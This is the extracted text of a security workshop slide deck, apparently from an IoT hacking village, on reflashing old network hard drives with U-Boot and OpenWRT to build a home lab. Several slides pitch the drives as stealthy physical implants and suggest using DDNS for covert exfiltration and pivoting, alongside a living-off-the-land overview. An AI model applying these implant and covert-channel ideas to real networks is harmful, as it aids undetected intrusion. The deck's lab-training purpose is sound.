
How many are *really* out there?
DNS Domain: mybooklive
2403 Registered around the world via SHODAN.
Further research indicated this number is likely a small percentage of actual attack surface.

Slide 28

Review Skills / Ideas so far…
Identified and obtained a target (WD HD)
Obtained access and data: We read the Manual
Performed a Vulnerability scan identifying exploitable vulnerabilities: Targeting
Researched the open findings and identified proof of concept attacks.

Slide 29
Hard Drives, Botnets, and how to legally build your own lab

Slide 30

Living off the Land – Minimal Tools, Maximum Creativity
Use the tools / services / physical implants you are able to source…
“What’s around you?”
Cloud Devices and IoT are usually just embedded
clients / reverse tunnels / backdoor local recovery.
Most commercial implants are usually just embedded clients / reverse tunnels / backdoor local recovery.
Doing this yourself and learning the “how” and “why” is what makes you *elite*
It is not difficult.

Slide 31
Living off the Land
"Living off the land" (LotL):
Attackers use legitimate tools and features already present on a target system to carry out malicious activities, rather than deploying custom malware or hacking tools.
Using Built-in Tools: Attackers leverage native operating system utilities like:
PowerShell (Windows)
Windows Management Instrumentation (WMI)
Command prompt utilities (cmd.exe)
Bash and system utilities (Linux/Unix)
Administrative tools like PsExec, netsh, or scheduled tasks
Advantages for Attackers:
Stealth: Harder to detect since these are legitimate tools
Bypass Security: Less likely to trigger antivirus alerts
No Malware Needed: No need to upload suspicious files
Persistence: Can maintain access using legitimate system features
Common IoT LotL Techniques:
Built-in Linux Utilities Most IoT devices run stripped-down Linux versions with basic tools that attackers exploit:
BusyBox: A single binary containing many Unix utilities (wget, telnet, tftp)
Shell scripts: Using sh/ash for command execution
Netcat: For network connections and data transfer
Cron: For persistence and scheduled tasks
Legitimate Protocols
Telnet/SSH: Default or weak credentials exploitation
TFTP/FTP: Downloading additional payloads
HTTP/HTTPS: Command and control communications
DNS: Covert channels for C2 communications

Slide 32

IoT Botnets – Myth vs Reality
IoT botnets extensively use Living off the Land techniques because IoT devices typically have limited resources and security controls, making them ideal targets for LotL attacks.
Resource Efficiency
No need to upload large malware files to memory-constrained devices
Uses existing binaries, saving precious storage space
Minimal CPU usage by leveraging native tools
Detection Evasion
IoT devices rarely have antivirus or EDR solutions
Limited logging capabilities make forensics difficult
Network traffic appears legitimate (using standard protocols)
Real-World Examples:
Mirai and Variants - Used built-in wget/tftp to download stages / Leveraged BusyBox utilities for spreading / Employed legitimate networking tools for DDoS attacks
Hide and Seek (HNS) - Used native peer-to-peer communication capabilities / Leveraged built-in scripting for self-propagation.

Slide 33

Solution - Building your Skillset and Lab on a Budget
Build it yourself. No legal issues, no internet issues, you can choose to learn / hack on something you know exists.
Vendor Firmware – Known Vulnerable, Not easy to find but a good exercise for learning / hacking / recreation)
How to manually update firmware on a Wireless Plus or GoFlex Satellite | Seagate US
OpenWRT – Upgrade / Reflash using a firmware built for this. (Good for building a lab, stealth implants, fewer vulnerabilities)
[OpenWrt Wiki] Seagate GoFlexHome
Debian – Upgrade / Reflash using a firmware built for this. Good for offensive implants / simulating IoT botnets / honing your linux LotL skills.
For this, we’re going to use OpenWRT.

Slide 34

Awesome Implants & Stealth
How many people would *seriously* notice or think a portable hard drive is a physical implant device?
Devices are minimal, infinitely hackable, nearly impossible to completely brick. If you want to learn IoT hacking and basic hardware skills, it’s a great platform.
Low wattage, high storage, small form factor, modular.
Built in cryptosupport and wireless in certain configurations.
Nearly infinite supply of these – UPCYCLE! REDUCE E-WASTE
“Hiding in network plain sight” – Fun with old DDnS networks and Domains

Slide 35
Sources to Find Them:
Various vendors have EOL’d the drives.
There is still a healthy after market:
eBay / closeout resellers
Second Hand Stores, Recyclers, Market Listings
Amazon
They’re already proven vulnerable, have a lot of types of issues, can be flashed to anything you need… doesn’t break the law or get you in trouble*.
*Funny story.

Slide 36
BE VERY CAREFUL FROM HERE ON.
Even though all of this is recoverable and we’re working live… it takes some time to recover things. Be careful. This is a controlled environment. Practice good habits.
Do not brick or break the devices. Measure twice, cut once.

Slide 37

Go to Github and download these files
TFTP Server
Firmware / Linux Distros
Uboot.kwb
https://github.com/SYNgularity1/defcon-iotvillage-seagate
We will be booting / opening the devices and taking them apart.

Slide 38

Let’s GO! Installing U-Boot and OpenWRT
TFTP and Serial – Learning about how IoT works and is designed
Devices are built for ease of maintenance, reliability, servicing in bulk.
Access & recovery is straightforward, not difficult to leverage for serial access for Recovery Booting / Soft Bricking / Side Loading.
One of the best features of these specific devices is that they’re very flexible / hard to kill!

Slide 39


FTDI / Serial Cable
You may have an FTDI *or* a Serial cable. MAKE SURE TO CHECK!
Open it and identify the TX / RX / GND wires.
They are also typically labeled on the ends.
Do not proceed yet.

Slide 40

Use these Pins (Serial) – 115200 8-n-1
The boards have a SERIAL connection / header available without pins.
This allows direct console access, firmware flashing & recovering, replacement of bootloader, access to the operating system.
“Which pins do I use?”
Good question, this is part of the adventure*.
Don’t hook anything up, examine the picture here. (Hint: Black is GND.)
Only concern yourself with those pins in that orientation.
*One of the things you will have to become comfortable with is finding the answer to this question. This is not made “easy” for a reason.

Slide 41



Install U-Boot
Download the python TFTP Server script or use your own TFTP server.
Run it using –create-config.
Edit the FILE for the correct TFTP file.
Boot the device, interrupt the bootloader.
Type PRINTENV and take a screenshot before changing anything!
If you make a mistake, setenv (mistake) removes it.
DO NOT REBOOT IT. – Use saveenv to save!
Command / Flashing Syntax:
GoFlexHome> setenv ipaddr (device ip) GoFlexHome> setenv serverip (your ip)
GoFlexHome> setenv ethaddr (copy the ethaddr / mac address from your device)
GoFlexHome> saveenv

Slide 42

DO NOT REBOOT THE DEVICE DURING THIS OR RESET*.
Download the TFTP file:
tftp 0x640000 u-boot.kwb
Erase the current nand:
nand erase 0x0 0x100000
Write the new U-Boot:
nand write 0x640000 0x0 0x100000
Reset the device:
reset
*If you make a mistake, we will need to recover U-BOOT. It is not fatal.. But it isa good lesson in hardware recovery.

Slide 43



Install OpenWRT
Boot in U-Boot / break the bootloader.
Set the following variables:
Setenv ipaddr (ip of device)
Setenv serverip (your ip)
Setenv ethaddr (device MAC)
Tftpboot (name of the OpenWRT file)
Nand erase.part ubi
Nand write 0x800000 ubi 0x600000
reset
Remember that screenshot?
You’ll need the MAC address:

Slide 44


OpenWRT is installed! Remember to set your password on reboot.

Slide 45


OK, who cares? You installed OpenWRT….
You have an embedded linux system that you can stage as an embedded systems exploration and hardware hacking lab.
You have the ability to simulate IoT botnets / cross load other operating systems and components.
You have the ability to customize implants focused on the same capabilities as most commercial implants for little to no money and higher storage / stealth.
You have the ability to use DDNS networks, self-registering services used by these devices for infiltration, exfiltration, pivoting, without arousing much suspicion.
Why does that matter? ADVANCED TRADECRAFT.
SOCKS Proxy SSH Tunnels on OpenWRT | Chris Swan's Weblog
My Cloud Personal Storage Drive User Manual

Slide 46
THINK LIKE AN APT. THINK LIKE YOUR ADVERSARIES.
REAL TRADECRAFT, not just a snappy name:
Get resourceful, pragmatic… USE WHAT IS AROUND YOU.

Slide 47

C2 Frameworks & Tools
There are an endless number of C2 frameworks, tools, reverse SSH handlers, proxies, and RMM tools available for little to no money.
You now have devices to test with, simulate with, isolate in a lab and safely, ethically & LEGALLY.
You can target vulns, specific items, setup your own capabilities, refine your techniques, come up with new ideas.
Better… if you want to start crafting your own implants / tools / techniques for pentesting, you now have a factory / method to do it yourself and customize it!
Let’s go back to the beginning…

Slide 48
Living off the Land -
"Living off the land" (LotL):
Attackers use legitimate tools and features already present on a target system to carry out malicious activities, rather than deploying custom malware or hacking tools.
Using Built-in Tools: Attackers leverage native operating system utilities like:
PowerShell (Windows)
Windows Management Instrumentation (WMI)
Command prompt utilities (cmd.exe)
Bash and system utilities (Linux/Unix)
Administrative tools like PsExec, netsh, or scheduled tasks
Advantages for Attackers:
Stealth: Harder to detect since these are legitimate tools
Bypass Security: Less likely to trigger antivirus alerts
No Malware Needed: No need to upload suspicious files
Persistence: Can maintain access using legitimate system features
Common IoT LotL Techniques:
Built-in Linux Utilities Most IoT devices run stripped-down Linux versions with basic tools that attackers exploit:
BusyBox: A single binary containing many Unix utilities (wget, telnet, tftp)
Shell scripts: Using sh/ash for command execution
Netcat: For network connections and data transfer
Cron: For persistence and scheduled tasks
Legitimate Protocols
Telnet/SSH: Default or weak credentials exploitation
TFTP/FTP: Downloading additional payloads
HTTP/HTTPS: Command and control communications
DNS: Covert channels for C2 communications

Slide 49
What are some techniques & ideas that advanced APT groups leverage that you now have at your disposal?
Funny you should ask….

Slide 50
